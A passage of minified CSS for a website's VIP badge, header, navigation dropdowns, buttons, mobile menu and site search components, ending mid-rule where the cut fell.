.base_mb_big_vip_part{width:134px;height:50px;display:inline-block;background:url(../images/big_vip_bg.png) no-repeat;-webkit-background-size:100% 100%;background-size:100% 100%}.mb_big_vip_part .base_mb_big_vip_part .big_vip_icon{display:inline-block;vertical-align:middle;height:38px;margin:6px 8px;width:40px}.mb_big_vip_part .base_mb_big_vip_part .words_content{height:38px;display:inline-block;vertical-align:middle;color:#fff;text-align:center;width:50%}.mb_big_vip_part .base_mb_big_vip_part .words_content .base_word{font-size:16px;font-weight:bold;font-family:'SourceHanSansCN Bold';line-height:38px;color:#fff}.mb_big_vip_part .base_mb_big_vip_part .words_content .day_number{font-size:14px;font-weight:bold;font-family:'Franklin Gothic Demi Cond';line-height:20px;margin-bottom:0;color:#fff}.mb_big_vip_part .base_mb_big_vip_part .words_content .day_number span{font-size:12px;font-weight:bold;font-family:'SourceHanSansCN Regular';color:#fff}.mb_big_vip_part .base_mb_big_vip_part .words_content .show_tag{font-size:12px;font-family:'SourceHanSansCN Regular';position:relative;text-align:center;line-height:12px;color:#fff}.mb_big_vip_part .base_mb_big_vip_part .words_content .show_tag::after,.mb_big_vip_part .base_mb_big_vip_part .words_content .show_tag::before{display:block;content:'';width:10px;height:1px;background-color:#fff;position:absolute;top:5px}.mb_big_vip_part .base_mb_big_vip_part .words_content .show_tag::after{right:-1px}.mb_big_vip_part .base_mb_big_vip_part .words_content .show_tag::before{left:-1px}.mb_big_vip_part .base_mb_big_vip_part .big_vip_icon img{max-width:100%;max-height:100%}.header_content_mb .header_company_name{font-size:20px;line-height:45px;color:#333;display:inline-block;white-space:nowrap;margin-right:5px;vertical-align:top}.header_content_mb .years_part{display:inline-block;vertical-align:top;position:relative}.header_content_mb .years_part .years_both.gray{background-image:none;-webkit-text-fill-color:gray}.header_content_mb .years_part .years_both span{font-size:14px;font-family:'SourceHanSansCN Bold'}.header_content_mb .years_part .years_both .years_number{font-size:20px;padding:0 3px}.years_part_vip_icon{display:none;vertical-align:middle;margin-left:5px}.years_part_vip_icon .years_show{display:inline-block;vertical-align:middle;cursor:pointer}.mb_big_vip_part{display:none}@media (max-width: 1004px){.big_vip_part,.header_content,.years_part_has_vip{display:none !important}.mb_big_vip_part{display:block !important}.years_part_vip_icon{display:inline-block !important}}.header_content .header_content_inside .years_part .vip_pop_part .pop_show_content a{position:absolute;right:20px}.header_content .header_content_inside .years_part .vip_pop_part .pop_show_content p{font-size:20px;text-align:center;width:320px;margin:0 auto;display:inline-block;vertical-align:top;font-weight:bold;color:#333}.basic_webtitle .years_part{position:absolute;right:-60px;top:9.5px;z-index:10}

.basic_navbar .itemNav{display:inline-block;position:relative}.basic_navbar .pageLine{display:inline-block;vertical-align:middle;margin-right:30px;border-radius:4px;border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-bottom-width:0px;border-top-width:0px;border-left-width:0px;border-right-width:0px;text-align:center;-webkit-background-size:100% 100%;background-size:100% 100%;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;transition:transform 0.4s, opacity 0.4s, -webkit-transform 0.4s}.basic_navbar .pageLine .pagePart{height:100%;font-size:0;color:#333;border-top-style:none;border-bottom-style:solid;border-left-style:none;border-right-style:none;border-width:0;border-color:transparent;padding:0 8px}.basic_navbar .pageLine .pagePart a{display:block;width:100%;height:100%}.basic_navbar .pageLine span{white-space:nowrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_navbar .pageLine .pageLink{width:100%;height:100%;cursor:pointer;vertical-align:top;font-size:14px}.basic_navbar .pageLine .pageLink.navNoClick{cursor:unset}.basic_navbar .navConten .itemNav:last-child .pageLine{margin-right:0 !important}.basic_navbar .navbar_dropdown_panel{top:50px;position:absolute;width:160px;background-color:#fff;z-index:9999;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;right:-65px;max-height:300px;display:none;border-radius:5px}.basic_navbar .navbar_dropdown_panel .dropdown_panel_triangle{width:12px;height:12px;background:#fff;position:absolute;left:50%;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:inherit;box-shadow:inherit;border:1px solid #ebebeb;border-left:0;border-bottom:0;top:0;-webkit-transform:translate(-50%, -50%) rotate(-45deg);-ms-transform:translate(-50%, -50%) rotate(-45deg);transform:translate(-50%, -50%) rotate(-45deg)}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content{max-height:300px;overflow-x:hidden;overflow-y:auto;font-size:0;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #ebebeb;border-radius:5px}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item{height:auto;font-size:14px;width:auto;padding:0;-webkit-transition:0.36s ease;transition:0.36s ease;position:relative;cursor:pointer}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item .navPage{display:block;height:100%;color:inherit;text-align:center;position:relative;padding:10px}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item .navPage .iconDown{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item .navPage .showChildIcon{display:inline;position:absolute;right:0;top:10px;padding:0 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:inherit;-webkit-transition:all 0.4s;transition:all 0.4s;color:#666;text-align:center}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item .navPageLink{width:calc(100% - 20px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;height:100%;color:inherit;line-height:normal;word-break:normal}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item .sub_nav_list{position:relative;opacity:0;height:0px;top:0;left:0;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;transition:transform 0.4s, opacity 0.4s, -webkit-transform 0.4s}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item .sub_nav_list .childnavLi{font-size:12px;text-align:center;height:auto;width:auto;padding:0;-webkit-transition:0.36s ease;transition:0.36s ease;position:relative;cursor:pointer}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item .sub_nav_list .childnavLi .childnavPage{display:block;height:100%;color:inherit;text-align:center;position:relative;padding:10px}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item .sub_nav_list .childnavLi .childnavPage .iconDown{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item .sub_nav_list .childnavLi .childnavPage .showChildIcon{display:inline;position:absolute;right:0;top:5px;padding:0 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:inherit;-webkit-transition:all 0.4s;transition:all 0.4s;color:#666;text-align:center}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item .sub_nav_list .childnavLi .childnavPageLink{padding-left:35px;text-align:left;width:calc(100% - 20px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;line-height:normal;height:100%;color:inherit;word-break:normal}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item .sub_nav_list.showNavList{height:100%;opacity:1}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item .son_nav_list{position:relative;opacity:0;height:0px;top:0;left:0;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;min-width:160px;transition:transform 0.4s, opacity 0.4s, -webkit-transform 0.4s}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item .son_nav_list .sonnavLi{width:auto;min-width:40px;border-style:solid;border-width:0;padding:0 10px;height:auto;line-height:40px}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item .son_nav_list .sonnavLi .sonnavPage{display:block;height:100%;color:inherit;text-align:center;position:relative;padding:10px}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item .son_nav_list .sonnavLi .sonnavPageLink{padding-left:40px;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;line-height:normal;height:100%;color:inherit}.basic_navbar .navbar_dropdown_panel .navbar_dropdown_content .navbar_dropdown_item .son_nav_list.showNavList{height:100%;opacity:1}.basic_navbar .btn_part{position:relative}.basic_navbar .btn_part .leftBtn{position:absolute;left:0;font-size:15px;line-height:30px;cursor:pointer;z-index:99;background-color:inherit;display:none}.basic_navbar .btn_part .rightBtn{position:absolute;right:0;font-size:15px;line-height:30px;cursor:pointer;z-index:99;background-color:inherit;display:none}.basic_navbar .btn_part .icon-gengduo1{font-size:20px;font-weight:bold}.basic_navbar .navchildlist.active{display:block;height:auto}.basic_navbar .logoPart.navchildlist{display:none;height:0}.basic_navbar .navchildlist{display:none;height:0;position:absolute;z-index:1998;top:0px}.basic_navbar .navchildlist .navchildPart,.basic_navbar .navchildlist .navchild2Part{border-radius:4px;overflow:hidden;min-width:160px;z-index:10;border-style:solid;border-width:0;color:#333;-webkit-box-shadow:0 1px 6px rgba(0,0,0,0.15);box-shadow:0 1px 6px rgba(0,0,0,0.15)}.basic_navbar .navchildlist .navchildPart .navchildLine,.basic_navbar .navchildlist .navchildPart .navchild2Line,.basic_navbar .navchildlist .navchild2Part .navchildLine,.basic_navbar .navchildlist .navchild2Part .navchild2Line{min-width:80px;height:40px;line-height:40px;border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-bottom-width:0px;border-top-width:0px;border-left-width:0px;border-right-width:0px}.basic_navbar .navchildlist .navchildPart .navchildLine .navchild2Line,.basic_navbar .navchildlist .navchildPart .navchild2Line .navchild2Line,.basic_navbar .navchildlist .navchild2Part .navchildLine .navchild2Line,.basic_navbar .navchildlist .navchild2Part .navchild2Line .navchild2Line{background-color:#fff}.basic_navbar .navchildlist .navchildPart .navchildLine .navchildData,.basic_navbar .navchildlist .navchildPart .navchildLine .navchild2Data,.basic_navbar .navchildlist .navchildPart .navchild2Line .navchildData,.basic_navbar .navchildlist .navchildPart .navchild2Line .navchild2Data,.basic_navbar .navchildlist .navchild2Part .navchildLine .navchildData,.basic_navbar .navchildlist .navchild2Part .navchildLine .navchild2Data,.basic_navbar .navchildlist .navchild2Part .navchild2Line .navchildData,.basic_navbar .navchildlist .navchild2Part .navchild2Line .navchild2Data{display:block;height:100%;text-align:center}.basic_navbar .navchildlist .navchildPart .navchildLine .navchildData a,.basic_navbar .navchildlist .navchildPart .navchildLine .navchild2Data a,.basic_navbar .navchildlist .navchildPart .navchild2Line .navchildData a,.basic_navbar .navchildlist .navchildPart .navchild2Line .navchild2Data a,.basic_navbar .navchildlist .navchild2Part .navchildLine .navchildData a,.basic_navbar .navchildlist .navchild2Part .navchildLine .navchild2Data a,.basic_navbar .navchildlist .navchild2Part .navchild2Line .navchildData a,.basic_navbar .navchildlist .navchild2Part .navchild2Line .navchild2Data a{padding:0 10px;display:block;height:100%}.basic_navbar .navchildlist .navchildPart .navchildLine .navchildData .navchildLink,.basic_navbar .navchildlist .navchildPart .navchildLine .navchildData .navchild2Link,.basic_navbar .navchildlist .navchildPart .navchildLine .navchild2Data .navchildLink,.basic_navbar .navchildlist .navchildPart .navchildLine .navchild2Data .navchild2Link,.basic_navbar .navchildlist .navchildPart .navchild2Line .navchildData .navchildLink,.basic_navbar .navchildlist .navchildPart .navchild2Line .navchildData .navchild2Link,.basic_navbar .navchildlist .navchildPart .navchild2Line .navchild2Data .navchildLink,.basic_navbar .navchildlist .navchildPart .navchild2Line .navchild2Data .navchild2Link,.basic_navbar .navchildlist .navchild2Part .navchildLine .navchildData .navchildLink,.basic_navbar .navchildlist .navchild2Part .navchildLine .navchildData .navchild2Link,.basic_navbar .navchildlist .navchild2Part .navchildLine .navchild2Data .navchildLink,.basic_navbar .navchildlist .navchild2Part .navchildLine .navchild2Data .navchild2Link,.basic_navbar .navchildlist .navchild2Part .navchild2Line .navchildData .navchildLink,.basic_navbar .navchildlist .navchild2Part .navchild2Line .navchildData .navchild2Link,.basic_navbar .navchildlist .navchild2Part .navchild2Line .navchild2Data .navchildLink,.basic_navbar .navchildlist .navchild2Part .navchild2Line .navchild2Data .navchild2Link{margin:0 auto;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.basic_navbar .logoPart{height:100%;display:block}.basic_navbar .logoPart .changeImg{padding:0 5px;font-size:13px;height:20px;line-height:20px;background:rgba(46,52,59,0.88);color:#fff;position:absolute;right:0;bottom:0;cursor:pointer;display:none}.basic_navbar .logoPart:hover .changeImg{display:block}.basic_navbar .basic_navbar:hover .tooptipPart{display:block}.basic_navbar .pagePart:hover .navchildPart{display:block}.my_button{height:100%}.my_button .tooptipPart{right:0;top:0;display:block;z-index:999}.my_button .buttonContent{-webkit-transition:all 0.6s;transition:all 0.6s}.my_button .btnLink{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;position:relative;overflow:hidden;width:100%;height:100%;color:#000;cursor:pointer;white-space:nowrap;text-decoration:none;text-align:center;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all 0.3s;transition:all 0.3s;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.my_button .btnLink .btnWords{pointer-events:none;height:unset;text-align:center;white-space:nowrap;cursor:text;min-width:10px;overflow:hidden;display:block;width:100%;position:relative;z-index:2;outline:0;margin:0 8px}.my_button .buttonContent.type_0{border-radius:4px;position:relative}.my_button .buttonContent.type_0 .after{display:block;-webkit-transition:all 0.6s;transition:all 0.6s;width:100%;height:0;border-radius:50%;left:50%;top:50%;padding-top:100%;position:absolute;z-index:0;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.my_button .buttonContent.type_0:hover .after{-webkit-animation:button_style_0_anim 0.75s;animation:button_style_0_anim 0.75s;z-index:1}.my_button .buttonContent.type_1{border-radius:20px;position:relative}.my_button .buttonContent.type_2{border-radius:4px}.my_button .buttonContent.type_3{border-radius:20px}.my_button .buttonContent.type_5{position:relative}.my_button .buttonContent.type_5 .btnWords{position:relative;z-index:1}.my_button .buttonContent.type_5 .after{display:block;width:0%;height:100%;position:absolute;top:0;left:0;opacity:0;-webkit-transition:all 0.3s;transition:all 0.3s;z-index:0}.my_button .bothHeight{height:100%}.mb_pattern .basic_webtitle .webtitle .titlePart{height:50px}.basic_webtitle .titleLine{text-align:center}.basic_webtitle .titleLine .logoImg{width:100%;height:auto;max-height:100%;max-width:100%;margin:auto}.basic_webtitle .titleLine .imgPart{display:inline-block;min-width:30px;min-height:30px;position:relative;vertical-align:middle;max-width:100%}.basic_webtitle .titleLine .imgPart .imgContent{display:table-cell;vertical-align:middle;white-space:normal}.basic_webtitle .titleLine .webtitle{cursor:pointer;display:inline-block;vertical-align:middle;overflow:hidden;cursor:text;min-width:10px;height:100%}.basic_webtitle .titleLine .webtitle .titlePart{height:100%}.basic_webtitle .titleLine .webtitle .titleWord{height:100%}.basic_webtitle .titleLine .webtitle .titleLine{-webkit-background-clip:text;resize:none;height:100%;margin:0 auto;border:1px solid transparent;border-radius:4px;background:#fff;word-wrap:break-word;word-break:normal;white-space:pre-wrap}.basic_webtitle .titleLine .webtitle .titleEdit{cursor:text;min-width:10px;overflow:hidden;display:table-cell;vertical-align:middle;white-space:normal}.basic_webtitle:hover .tooptipPart{display:block}.basic_webtitle .titleLine.type_1,.basic_webtitle .titleLine.type_2,.basic_webtitle .titleLine.type_3{overflow:hidden;font-size:0;white-space:nowrap}.basic_webtitle .titleLine.type_0 .imgPart{display:none}.basic_webtitle .titleLine.type_1 .webtitle{display:none}.mb_pattern .titleLine{line-height:50px;height:50px}.titleLine.type_1 .imgPart{width:100%}.titleLine.type_0 .webtitle{max-width:100%}.mb_pattern .titleLine .webtitle .titleEdit{display:block}.basic_text .textEdit{display:block;width:100%;min-width:10px;overflow:hidden;white-space:pre-wrap;word-break:break-all;word-wrap:break-word}.basic_navbar .mobilePart .contentPart{display:block;padding-top:1px;font-size:0;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_navbar .mobilePart .contentPart .contentPartLi{border:none;border-color:#f2f2f2;border-top:1px solid #f2f2f2;height:auto;font-size:14px;width:auto;line-height:50px;text-align:left;padding:0;-webkit-transition:0.36s ease;transition:0.36s ease;position:relative;min-width:80px;white-space:nowrap;cursor:pointer}.basic_navbar .mobilePart .contentPart .contentPartLi .navPage{display:block;height:100%;color:inherit;line-height:50px;text-align:left;position:relative}.basic_navbar .mobilePart .contentPart .contentPartLi .navPage .showChildIcon,.basic_navbar .mobilePart .contentPart .contentPartLi .navPage .showChild2Icon{display:inline;position:absolute;right:0;top:0;width:50px;padding:0 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:50px;line-height:inherit;-webkit-transition:all 0.4s;transition:all 0.4s;color:#666;text-align:center}.basic_navbar .mobilePart .contentPart .contentPartLi .navPage .showChildIcon.turnRight,.basic_navbar .mobilePart .contentPart .contentPartLi .navPage .showChild2Icon.turnRight{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.basic_navbar .mobilePart .contentPart .contentPartLi .navPage .navPageLink{padding-left:26px;width:calc(100% - 50px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;height:100%;color:inherit}.basic_navbar .mobilePart .contentPart .contentPartLi .navPage .sub_nav_list{position:relative;opacity:0;height:0px;top:0;left:0;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;min-width:160px;transition:transform 0.4s, opacity 0.4s, -webkit-transform 0.4s}.basic_navbar .mobilePart .contentPart .contentPartLi .navPage .sub_nav_list .childnavLi{width:auto;min-width:40px;border-style:solid;border-bottom-width:0px;border-top-width:0px;border-left-width:0px;border-right-width:0px;padding:0 10px;height:auto;line-height:50px;border-top:1px solid #f2f2f2;position:relative}.basic_navbar .mobilePart .contentPart .contentPartLi .navPage .sub_nav_list .childnavLi .childnavPageLink{padding-left:48px;width:calc(100% - 50px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;height:100%;color:inherit}.basic_navbar .mobilePart .contentPart .contentPartLi .navPage .sub_nav_list.showNavList{height:100%;opacity:1}.basic_navbar .mobilePart .contentPart .contentPartLi .navPage .son_nav_list{position:relative;opacity:0;height:0px;top:0;left:0;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;min-width:160px;transition:transform 0.4s, opacity 0.4s, -webkit-transform 0.4s}.basic_navbar .mobilePart .contentPart .contentPartLi .navPage .son_nav_list .sonnavLi{width:auto;min-width:40px;border-style:solid;border-width:0;padding:0 10px;height:auto;line-height:50px;border-top:1px solid #f2f2f2}.basic_navbar .mobilePart .contentPart .contentPartLi .navPage .son_nav_list .sonnavLi .sonnavPageLink{padding-left:70px;width:calc(100% - 50px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;height:100%;color:inherit}.basic_navbar .mobilePart .contentPart .contentPartLi .navPage .son_nav_list.showNavList{height:100%;opacity:1}.pc_pattern .basic_navbar .mobilePart{display:none}.mb_pattern .basic_navbar.pcPart{display:none}.mb_header .basic_navbar .menuPart{width:20px;height:18px;position:absolute;left:20px;top:27px;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);z-index:100}.mb_header .basic_navbar .menuPart .menuList{position:relative;width:100%;height:100%}.mb_header .basic_navbar .menuPart .lineDiv{width:20px;height:1px;background-color:#333;position:absolute;-webkit-transition:0.36s ease;transition:0.36s ease}.mb_header .basic_navbar .menuPart .lineButtom{bottom:4px}.mb_header .basic_navbar .menuPart .lineTop{top:0}.mb_header .basic_navbar .menuPart .lineMiddle{top:6px}.mb_header .basic_navbar .menuPart.activeIcon{position:fixed}.mb_header .basic_navbar .menuPart.activeIcon .lineButtom{bottom:7px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.mb_header .basic_navbar .menuPart.activeIcon .lineTop{top:9px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mb_header .basic_navbar .menuPart.activeIcon .lineMiddle{opacity:0}.mb_header .basic_navbar .navPart{background-color:#fff;width:100vw;height:0;position:fixed;left:0;top:0;z-index:99;padding:0 16px;-webkit-transition:0.36s ease;transition:0.36s ease;overflow:hidden;margin:0}.mb_header .basic_navbar .navContent{margin-top:50px;overflow-x:hidden;overflow-y:auto;height:617px}.mb_pattern .basic_navbar .navContent::-webkit-scrollbar-track{border-radius:6px;background-color:#f1f1f1}.mb_pattern .basic_navbar .navContent::-webkit-scrollbar{width:0}.mb_pattern .basic_navbar .navContent::-webkit-scrollbar-thumb{border-radius:6px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);background-color:#b1b1b1}.pc_pattern .basic_searchs{position:relative}.pc_pattern .basic_searchs .tooptipPart{display:block;z-index:999}.pc_pattern .basic_searchs .module_content{height:100%;padding:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.mb_pattern .basic_searchs .module_content{height:54px;padding:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.mb_pattern .basic_searchs .module_content{height:54px;padding:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.mb_pattern .basic_searchs .searchs_content .searchs_btn_content{text-align:center}.mb_pattern .basic_searchs .searchs_content .searchs_btn_content span{line-height:40px;color:#fff}.basic_searchs .searchs_content.type_5{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.mb_pattern .basic_searchs_results .searchs_content{border-width:0;width:85%;margin:10px;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-box-orient:horizontal;-moz-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.mb_pattern .basic_searchs_results .searchs_content .searchs_btn_content{border-top-left-radius:999px;border-bottom-left-radius:999px;background-color:#f3f3f3;text-align:center}.mb_pattern .basic_searchs_results .searchs_content .searchs_btn_content span{color:#808080;line-height:40px}.mb_pattern .basic_searchs_results .searchs_content .returnWords{font-size:14px;color:#666;position:absolute;right:-40px;top:10px;cursor:pointer}.mb_pattern .basic_searchs_results .searchs_content .returnWords a{color:#808080}.mb_pattern .basic_searchs_results .searchs_content .searchs_input_content input{background-color:#f3f3f3;border-top-right-radius:999px;border-bottom-right-radius:999px;padding:0}.basic_searchs .searchs_content.type_5 .searchs_btn_content,.basic_searchs .searchs_content.type_4 .searchs_btn_content{background-color:#fff}.basic_searchs .searchs_content.type_5 .searchs_btn_content a,.basic_searchs .searchs_content.type_4 .searchs_btn_content a{color:#ef4136}.basic_searchs .searchs_content.type_5 .searchs_btn_content a{color:#808080}.basic_searchs .searchs_content.type_5 .searchs_input_content input{padding-left:0px}.basic_searchs .searchs_content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;height:100%;border-radius:3px;overflow:hidden;font-size:0;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-style:solid;border-width:0px;border-color:#ef4136}.basic_searchs .searchs_content .searchs_input_content{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;-moz-box-flex:1;flex:1;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.basic_searchs .searchs_content .searchs_input_content input{height:100%;width:100%;border:none;padding-right:15px;padding-left:15px;font-size:12px}.basic_searchs .searchs_content .searchs_input_content input::-webkit-input-placeholder{color:#c0c4cc}.basic_searchs .searchs_content .searchs_input_content input::-moz-placeholder{color:#c0c4cc}.basic_searchs .searchs_content .searchs_input_content input:-ms-input-placeholder{color:#c0c4cc}.basic_searchs .searchs_content .searchs_input_content input::-ms-input-placeholder{color:#c0c4cc}.basic_searchs .searchs_content .searchs_input_content input::placeholder{color:#c0c4cc}.basic_searchs .searchs_content .searchs_input_content /deep/ .el-input__inner{height:100%;border-radius:0;border-top-left-radius:3px;border-bottom-left-radius:3px;border:none}.basic_searchs .searchs_content .searchs_btn_content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:50px;background:#ef4136;text-align:center;cursor:pointer}.basic_searchs .searchs_content .searchs_btn_content a{display:block;cursor:pointer;color:#fff;height:100%;padding:0 12.5px;font-size:25px}.basic_searchs .searchs_content.withBorder{border-style:solid;border-width:2px;border-color:#ef4136}.basic_searchs .searchs_content.solidColor input{background-color:#f1f1f1}.basic_searchs .searchs_content.type_0 .searchs_btn_content span,.basic_searchs .searchs_content.type_1 .searchs_btn_content span{font-size:15px;padding:0;text-align:center}.basic_searchs .searchs_content.type_1,.basic_searchs .searchs_content.type_3,.basic_searchs .searchs_content.type_5{border-radius:999px}.basic_searchs .searchs_content.solidColor{background-color:#f1f1f1}.basic_searchs .searchs_content.solidColor .searchs_input_content input{background-color:#f1f1f1}.basic_searchs .searchs_content.solidColor.type_5 .searchs_btn_content,.basic_searchs .searchs_content.solidColor.type_4 .searchs_btn_content{background-color:#f1f1f1}.basic_searchs .searchs_content.solidColor.type_5 .searchs_btn_content a,.basic_searchs .searchs_content.solidColor.type_4 .searchs_btn_content a{color:#ef4136}.basic_searchs .searchs_content.withBorder.type_5,.basic_searchs .searchs_content.withBorder.type_4{border-color:#ebebeb}.basic_searchs .searchs_content.withBorder.type_2,.basic_searchs .searchs_content.withBorder.type_3{border-color:#ebebeb}.basic_searchs .searchs_content.solidColor.type_5 .searchs_btn_content a{color:#808080}.basic_searchs .site_search_dropdown{display:block;overflow:hidden;position:absolute;top:calc(100% + 3px);left:50%;z-index:1999;height:0;width:calc(100% - 30px);margin-left:calc((100% - 30px) / -2);background-color:#fff;-webkit-box-shadow:0 0 10px 0 rgba(53,53,53,0.12);box-shadow:0 0 10px 0 rgba(53,53,53,0.12);border-radius:4px}.basic_searchs .site_search_dropdown .siteContent{padding:20px 17px 0;text-align:left}.basic_searchs .site_search_dropdown .lineTitle{font-size:13px;color:#999}.basic_searchs .site_search_dropdown .clearHistory{float:right;cursor:pointer}.basic_searchs .site_search_dropdown .search_content{padding:20px 0}.basic_searchs .site_search_dropdown .search_content .search_content_words{max-width:100%;display:inline-block;margin:0 7px 7px 0;padding:5px 10px;border-radius:2px;background-color:#f3f3f3;color:#333;font-size:13px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;cursor:pointer}.basic_searchs .site_search_dropdown .search_content .search_content_words:hover{color:#fff;background-color:#ef4136}.mb_pattern .site_search_dropdown.site_search_mb{display:block;position:fixed;width:100%;height:0;background:#fff;overflow:hidden;left:0;top:0;margin-left:0}.mb_pattern .site_search_dropdown.site_search_mb .mb_search_partLine{padding:20px 17px 0;white-space:nowrap}.mb_pattern .site_search_dropdown.site_search_mb .mb_search_partLine .site_searchLine{background-color:#f3f3f3;display:inline-block;vertical-align:top;width:85%;margin-right:5%;font-size:0;border-radius:50px;overflow:hidden}.mb_pattern .site_search_dropdown.site_search_mb .mb_search_partLine .site_searchLine .searchs_btn_content{display:inline-block;width:15%;height:38px;text-align:center;vertical-align:top;line-height:38px}.mb_pattern .site_search_dropdown.site_search_mb .mb_search_partLine .site_searchLine .searchs_btn_content a{color:#808080}.mb_pattern .site_search_dropdown.site_search_mb .mb_search_partLine .site_searchLine input{display:inline-block;vertical-align:top;background-color:#f3f3f3;height:38px;width:85%;border:none;padding:0 15px 0 0;line-height:38px;font-size:14px}.mb_pattern .site_search_dropdown.site_search_mb .mb_search_partLine .site_closeLine{display:inline-block;vertical-align:top;line-height:40px;cursor:pointer}.mb_pattern .site_search_dropdown.site_search_mb .mb_search_partLine .site_closeLine p{line-height:40px}.basic_searchs_results{position:relative}.basic_searchs_results .tooptipPart{display:block;z-index:999}.pc_pattern .basic_searchs_results .searchs_content.solidColor input{background-color:#f1f1f1}.searchLine{width:500px;height:40px;margin:40px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.basic_searchs_results .resultsContent{width:100%}.basic_searchs_results .resultsContent .lableLine{width:100%}.basic_searchs_results .resultsContent .search_result_tabs_line{width:100%;height:1px;border-bottom:1px solid #f0f0f0}.basic_searchs_results .resultsContent .search_tabs{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-box-align:center;align-items:center;padding-left:10px}.basic_searchs_results .resultsContent .search_tabs .tabWords{-webkit-box-flex:1;-ms-flex:1 1;-webkit-flex:1 1;-moz-box-flex:1;flex:1 1;max-width:95px;height:40px;text-align:center;margin-right:16px;font-size:14px;color:#333;cursor:pointer}.basic_searchs_results .resultsContent .search_tabs 